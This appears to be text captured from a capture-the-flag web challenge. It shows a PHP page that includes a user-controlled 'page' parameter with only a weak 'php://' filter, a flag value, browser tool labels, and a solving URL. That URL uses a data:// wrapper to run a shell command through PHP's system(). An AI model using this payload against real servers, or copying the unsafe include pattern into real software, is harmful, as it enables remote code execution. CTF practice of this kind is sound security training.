 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
?> $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://61.147.171.105:56087/?page=data://text/plain/,<?php system("tac f*");?>